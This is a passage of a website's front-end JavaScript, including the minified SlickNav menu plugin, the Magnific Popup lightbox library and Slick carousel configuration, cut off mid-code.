if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="//about:blank",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
